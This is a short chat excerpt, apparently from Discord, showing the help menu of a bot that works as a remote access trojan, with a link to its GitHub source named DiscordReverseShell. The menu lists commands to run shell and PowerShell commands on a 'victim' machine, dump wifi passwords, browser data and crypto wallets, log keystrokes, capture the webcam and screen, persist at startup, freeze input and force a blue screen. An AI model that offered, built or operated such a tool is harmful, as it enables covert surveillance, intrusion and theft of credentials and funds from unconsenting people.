 @josakko help
JosakkoMainBot123 BOT Today at 1:08 AM
Help
help - Help command
ping - Ping command
sys - System information
clipboard - Return clipboard content
processes - Get all running processes
cd - Change directory
ls - List directory
cwd - Get current working directory
download <file> - Download file
upload <link> - Upload file
cmd <command> - Execute cmd command
pw <command> - Execute powershell command
run <file> - Run an file
wifi - Return wifi passwords
screenshot - Take a screenshot
webcam - Get image of webcam
bluescreen - Blue screen victim
startup - Add to startup
browser - Get browser data
wallet - Get wallet information
keylogger - Enable keylogger -- WIP -- !cant be stoped,
only thru reboot or shutdown!
freeze <1/0> - Freeze all inputs from keyboard and mouse
!quit - Exit session without deleting all the data
!exit - Exit session and delete all data
github.com/Josakko/DiscordReverseShell